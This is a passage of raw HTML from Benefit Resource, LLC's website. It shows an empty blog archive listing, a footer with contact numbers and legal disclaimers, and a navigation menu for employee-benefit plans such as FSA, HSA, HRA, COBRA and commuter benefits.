				<div class="facetwp-template facetwp-elementor-widget elementor-element elementor-element-33229d0 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="33229d0" data-element_type="widget" data-settings="{&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="22689" class="elementor elementor-22689 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f2f399c e-flex e-con-boxed e-con e-parent" data-id="f2f399c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-aa0d06a e-con-full e-flex e-con e-child" data-id="aa0d06a" data-element_type="container">
				<div class="elementor-element elementor-element-0a0dc4a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0a0dc4a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.benefitresource.com">
			<img width="300" height="279" data-src="/wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png" class="attachment-medium size-medium wp-image-40639 lazyload" alt="" data-srcset="/wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png 300w, /wp-content/uploads/2022/03/bri_insp-logo-white-x3.png 725w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/279;" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8b5f545 elementor-widget elementor-widget-text-editor" data-id="8b5f545" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<section id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce" data-uw-styling-context="true"><div class="widget-wrap" data-uw-styling-context="true"><div class="textwidget" data-uw-styling-context="true"><p data-uw-styling-context="true"><em data-uw-styling-context="true">Peace of Mind in the Moments that Matter</em></p></div></div></section>								</div>
				</div>
				<div class="elementor-element elementor-element-046a150 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="046a150" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c21e021" href="https://www.facebook.com/BenefitResourceLLC" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e752de0" href="https://twitter.com/beniversal" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c1a417b" href="https://www.linkedin.com/company/benefit-resource-inc-" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c04c41f elementor-widget elementor-widget-image" data-id="c04c41f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.benefitresource.com/blog/2022luminaries/" target="_blank">
							<img width="1" height="1" data-src="/wp-content/uploads/2022/04/luminaries_logo.svg" class="attachment-medium size-medium wp-image-30687 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" />								</a>
															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-af4a025 e-con-full e-flex e-con e-child" data-id="af4a025" data-element_type="container">
				<div class="elementor-element elementor-element-fed93e3 elementor-widget elementor-widget-heading" data-id="fed93e3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-52a7720 elementor-widget elementor-widget-text-editor" data-id="52a7720" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>MAILING ADDRESS:</strong><br />PO Box 642<br />Willow Grove, PA 19090</p><p><strong>EMPLOYEES:</strong> (800) 473-9595<br /><strong>EMPLOYERS:</strong> (866) 996-5200</p>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a7dcf61 e-con-full e-flex e-con e-child" data-id="a7dcf61" data-element_type="container">
				<div class="elementor-element elementor-element-3934cb9 elementor-widget elementor-widget-heading" data-id="3934cb9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">For Employees</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-667dcff elementor-widget elementor-widget-text-editor" data-id="667dcff" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://participant.briweb.com/login" target="_blank" rel="noopener">Login</a></li><li><a href="https://www.benefitresource.com/participants/">Plans &amp; Services</a></li><li><a href="/resource-center/?tab=employees">Resource Center</a></li><li><a href="/faq/">FAQ</a></li><li><a href="/blog/">Blog</a></li><li><a href="/espanol/">Español</a></li></ul>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-d16aaf1 e-con-full e-flex e-con e-child" data-id="d16aaf1" data-element_type="container">
				<div class="elementor-element elementor-element-5cd6c3d elementor-widget elementor-widget-heading" data-id="5cd6c3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">For Employers</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-789ebf2 elementor-widget elementor-widget-text-editor" data-id="789ebf2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://employer.briweb.com/" target="_blank" rel="noopener">Login</a></li><li><a href="/employers-and-consultants/why-bri/">Why BRI</a></li><li><a href="https://www.benefitresource.com/employers/">Plans &amp; Services</a></li><li><a href="/resource-center/?tab=employers">Resource Center</a></li><li><a href="/faq/">FAQ</a></li><li><a href="/blog/">Blog</a></li></ul>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-cd458a9 e-con-full e-flex e-con e-child" data-id="cd458a9" data-element_type="container">
				<div class="elementor-element elementor-element-9c67a85 elementor-widget elementor-widget-heading" data-id="9c67a85" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CoMpany</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7dc89 elementor-widget elementor-widget-text-editor" data-id="1d7dc89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="/contact">Contact</a></li><li><a href="/partnerships/">Partnerships</a></li><li><a href="/about/recognition/">Recognition</a></li><li><a href="https://www.benefitresource.com/press-room/">Press Room</a></li><li><a href="/about/careers/">Careers</a></li></ul>								</div>
				</div>
				</div>
					</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0effe75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0effe75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-980d1f3" data-id="980d1f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2f87a6 elementor-widget elementor-widget-text-editor" data-id="a2f87a6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Benefit Resource and BRI are tradenames of Benefit Resource, LLC. Benefit Resource, LLC is an affiliate of Inspira Financial Health, Inc. and Inspira Financial Trust, LLC. Benefit Resource, LLC does not provide legal, tax or financial advice. Please contact a professional for advice on eligibility, tax treatment and other restrictions. Inspira and Inspira Financial are trademarks of Inspira Financial Trust, LLC.</p><p>The Beniversal and eTRAC Prepaid Mastercards are issued by The Bancorp Bank, N.A., pursuant to a license by Mastercard International Incorporated and may be used for eligible expenses everywhere Mastercard is accepted. Mastercard and the circles design are registered trademarks of Mastercard International Incorporated.<br data-uw-styling-context="true" /><br data-uw-styling-context="true" />HSA Custodial Services are provided by a separate financial institution. See your HSA Account Agreement for specific account terms.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-15f2a9b e-flex e-con-boxed e-con e-parent" data-id="15f2a9b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d229c98 elementor-widget elementor-widget-text-editor" data-id="d229c98" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2025 Benefit Resource, LLC | All Rights Reserved</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8291beb elementor-widget elementor-widget-text-editor" data-id="8291beb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/privacy-policy">Privacy Policy</a><span class="sep">|</span><a href="/terms-of-use">Terms of Use</a><span class="sep">|</span><a href="/accessibility">Accessibility</a><span class="sep">|</span>Website developed by <a href="https://masondigital.com/" target="_blank" rel="noopener">Mason Digital</a></p>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<div id="nav-panel" class="panel">
	
	<div class="nav-panel__container">
		
		<div class="nav-panel__branding">
			<a href="/">
				<img data-src="/wp-content/uploads/2021/04/bri_logo.png" alt="BRI Logo" src="[data-uri]" class="lazyload">
			</a>
		</div>
		
		<div class="nav-panel__search">
			<form class="search-form" method="get" action="/" role="search">
				<input class="search-form-input" type="search" name="s" placeholder="Search">
				<input class="search-form-submit" type="submit" value="Search">
			</form>
		</div>
		
		<nav id="mobile-menu" role="navigation">
			<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".elementor-container" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24281" id="mega-menu-item-24281"><a class="mega-menu-link" href="https://www.benefitresource.com/participants/" aria-expanded="false" tabindex="0">Employees<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24281-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-plans-column mega-menu-columns-6-of-12 plans-column" style="--columns:12; --span:6" id="mega-menu-24281-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-12" id="mega-menu-item-text-12"><h4 class="mega-block-title">Plans &#038; Services</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24282" id="mega-menu-item-24282"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/flexible-spending-account-fsa/">Flexible Spending Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24283" id="mega-menu-item-24283"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/health-savings-account-hsa/">Health Savings Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24284" id="mega-menu-item-24284"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/health-reimbursement-account-hra/">Health Reimbursement Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24285" id="mega-menu-item-24285"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/cobra/">COBRA Benefits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24286" id="mega-menu-item-24286"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/commuter-benefit-plan-cbp/">Commuter Benefit Plan</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24281-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13" id="mega-menu-item-text-13"><h4 class="mega-block-title">Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-resource mega-menu-item-24287" id="mega-menu-item-24287"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/card/">Beniversal &#038; eTrac Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38776" id="mega-menu-item-38776"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/briweb/">BRIWEB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38805" id="mega-menu-item-38805"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/brimobile/">BRIMOBILE</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38777" id="mega-menu-item-38777"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/balance-alerts/">BRIALERTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24291" id="mega-menu-item-24291"><a class="mega-menu-link" href="/forms">Forms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24292" id="mega-menu-item-24292"><a class="mega-menu-link" href="https://www.benefitresource.com/espanol/">Español</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24281-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-9" id="mega-menu-item-custom_html-9"><h4 class="mega-block-title">Employee Logins</h4><div class="textwidget custom-html-widget"><a class="button button--login" href="https://participant.briweb.com/" target="_blank" rel="nofollow">BRIWeb Login</a>
<div><a href="https://benefitresource.com/briweb-faqs/">Trouble Logging In?</a></div>
<br>
<a class="button button--login" href="https://cobra.benefitresource.com/" target="_blank" rel="nofollow">COBRA Login</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24293" id="mega-menu-item-24293"><a class="mega-menu-link" href="https://www.benefitresource.com/employers/" aria-expanded="false" tabindex="0">Employers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24293-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-plans-column mega-menu-columns-6-of-12 plans-column" style="--columns:12; --span:6" id="mega-menu-24293-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14" id="mega-menu-item-text-14"><h4 class="mega-block-title">Plans &#038; Services</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24294" id="mega-menu-item-24294"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/flexible-spending-account/">Flexible Spending Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24295" id="mega-menu-item-24295"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/health-savings-account/">Health Savings Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24296" id="mega-menu-item-24296"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/health-reimbursement-account/">Health Reimbursement Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24297" id="mega-menu-item-24297"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/hra-voluntary-employee-benefit-account-veba/">HRA VEBA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24298" id="mega-menu-item-24298"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/commuter-benefit-plans/">Commuter Benefit Plans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24299" id="mega-menu-item-24299"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/cobra/">COBRA Administration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24300" id="mega-menu-item-24300"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/direct-billing/">Direct Billing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24301" id="mega-menu-item-24301"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/specialty-account/">Specialty Accounts</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24293-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-15" id="mega-menu-item-text-15"><h4 class="mega-block-title">Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24303" id="mega-menu-item-24303"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29298" id="mega-menu-item-29298"><a class="mega-menu-link" href="https://www.benefitresource.com/communication-calendar/">Communication Calendar</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-10" id="mega-menu-item-custom_html-10"><div class="textwidget custom-html-widget"><a class="button button--login" href="https://employer.briweb.com/">Employer Login</a></div></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24293-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">Design Your Plan</h4><div class="textwidget custom-html-widget"><p>We would love to chat with you about your current benefits offerings and best practices that may save you and your employees even more.</p>

<a class="button" href="/request-proposal-er/">Submit Your RFP Now</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24305" id="mega-menu-item-24305"><a class="mega-menu-link" href="/resource-center/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-16" id="mega-menu-item-text-16"><h4 class="mega-block-title">Employee Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24306" id="mega-menu-item-24306"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employees">All Employee Resources</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24307" id="mega-menu-item-24307"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employees&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24308" id="mega-menu-item-24308"><a class="mega-menu-link" href="/cbp-resource/">Commuter Resource Center</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-17" id="mega-menu-item-text-17"><h4 class="mega-block-title">Employer Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24309" id="mega-menu-item-24309"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers">All Employer Resources</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24310" id="mega-menu-item-24310"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29299" id="mega-menu-item-29299"><a class="mega-menu-link" href="https://www.benefitresource.com/communication-calendar/">Communication Calendar</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-18" id="mega-menu-item-text-18"><h4 class="mega-block-title">More Links</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24312" id="mega-menu-item-24312"><a class="mega-menu-link" href="/forms/">Forms</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24313" id="mega-menu-item-24313"><a class="mega-menu-link" href="/faq/">Frequently Asked Questions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24315" id="mega-menu-item-24315"><a class="mega-menu-link" href="https://www.benefitresource.com/espanol/">Español</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-31788" id="mega-menu-item-31788"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/calculators/">Calculators</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24305-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><h4 class="mega-block-title">Resource Center</h4><div class="textwidget custom-html-widget"><p>
Search through our interactive database of videos, flyers, tutorials, and other tools to help maximize your BRI experience.
</p>

<a class="button" href="/resource-center">View All Resources</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-887 mega-current_page_item mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-24316" id="mega-menu-item-24316"><a class="mega-menu-link" href="https://www.benefitresource.com/blog/" aria-current="page" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24317" id="mega-menu-item-24317"><a class="mega-menu-link" href="https://www.benefitresource.com/?page_id=930" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24317-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-about-column mega-menu-columns-6-of-12 about-column" style="--columns:12; --span:6" id="mega-menu-24317-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-19" id="mega-menu-item-text-19"><h4 class="mega-block-title">Why Choose BRI?</h4>			<div class="textwidget"><p>BRI combines expertise and excellence to provide premier ongoing support to employers and participants, backed by experts and technology you can trust.</p>
</div>
		</li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><h4 class="mega-block-title">Technology</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/technology-cloud.svg" alt="Why BRI - Technology" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Technology
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-14" id="mega-menu-item-custom_html-14"><h4 class="mega-block-title">Account Expertise</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/account.svg" alt="Why BRI - Account Expertise" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Account Expertise
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-15" id="mega-menu-item-custom_html-15"><h4 class="mega-block-title">Service Culture</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/service.svg" alt="Why BRI - Service Culture" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Service Culture
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-16" id="mega-menu-item-custom_html-16"><div class="textwidget custom-html-widget"><a class="button" href="/employers-and-consultants/why-bri/">Learn More</a></div></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24317-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-20" id="mega-menu-item-text-20"><h4 class="mega-block-title">Company</h4>			<div class="textwidget"></div>
